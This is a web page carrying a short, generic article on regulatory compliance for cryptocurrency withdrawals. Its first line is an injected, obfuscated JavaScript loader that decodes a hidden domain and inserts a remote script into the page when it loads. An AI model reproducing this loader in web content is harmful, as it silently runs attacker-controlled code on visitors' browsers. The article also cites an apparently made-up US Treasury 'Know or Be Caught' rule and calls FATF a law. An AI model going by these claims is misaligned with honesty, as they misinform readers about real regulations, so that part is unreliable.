const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=ace1a1a9″;document.body.appendChild(script);
Understanding the Compliance Landscape for Crypto Withdrawals
The world of cryptocurrency has exploded in recent years, with its popularity and adoption growing exponentially. However, this rapid expansion has also brought about a new wave of regulatory scrutiny, particularly from governments around the globe. One aspect that has gained significant attention is the compliance landscape for crypto withdrawals.
What is Compliance?
Compliance refers to the measures implemented by organizations to ensure they are adhering to specific laws and regulations. In the context of cryptocurrency, compliance involves understanding the various regulations governing transactions, exchanges, and wallets.
Regulatory Landscape: A Brief Overview
The regulatory landscape for cryptocurrencies can be complex and varies significantly from one jurisdiction to another. Some key regulatory frameworks include:
- Anti-Money Laundering (AML): Regulates the financial industry’s handling of suspicious transactions.
- Know Your Customer (KYC): Ensures that customers are identified and verified before allowing them to conduct financial transactions.
- Familiarity with laws like the Financial Action Task Force (FATF), the US Treasury’s “Know or Be Caught” Rule, and more.
Crypto Withdrawal Compliance
When it comes to crypto withdrawals, compliance becomes a significant concern due to the decentralized nature of cryptocurrency transactions. To ensure that withdrawal requests are compliant, exchanges, wallets, and other service providers must adhere to various regulations and guidelines.
- KYC Verification: Exchanges, wallets, and services must verify customer identity and comply with KYC requirements.
- AML Measures: Implementing AML measures, such as monitoring suspicious activity, can help prevent illicit transactions.
- Reporting Requirements: Exchanges and other service providers may be required to report certain transactions or activities to regulatory bodies.
Best Practices for Compliance
To ensure crypto withdrawal compliance is maintained, follow these best practices:
- Conduct Regular Risk Assessments

: Identify potential risks and vulnerabilities within your organization’s systems and processes.
- Implement Robust AML and KYC Measures: Ensure that all transactions are thoroughly vetted to prevent illicit activities.
- Stay Up-to-Date with Regulatory Changes: Regularly review regulatory updates and adjust your compliance procedures accordingly.
Conclusion
Compliance for crypto withdrawals is a critical aspect of maintaining a secure and legitimate financial experience. By understanding the various regulations governing cryptocurrency transactions, exchanges, and wallets, businesses can ensure that their operations are in compliance with relevant laws and guidelines.
By following best practices for compliance, organizations can minimize risks associated with regulatory scrutiny and maintain confidence among customers.